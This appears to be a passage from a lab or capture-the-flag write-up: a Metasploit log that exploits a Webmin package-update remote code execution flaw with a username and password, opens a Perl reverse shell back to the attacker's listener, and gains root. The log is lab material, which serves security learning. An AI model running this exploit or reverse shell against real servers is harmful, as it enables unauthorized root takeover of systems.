 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:ho
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or h
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
work
LHOST 10.10.14.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[+] Session cookie: 14a830917a039367df33af4460c44693
[*] Attempting to execute the payload...
[*] Command shell session 2 opened (10.10.14.7:4444 -> 10.10.10.160:49480) at 2019-11-12
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)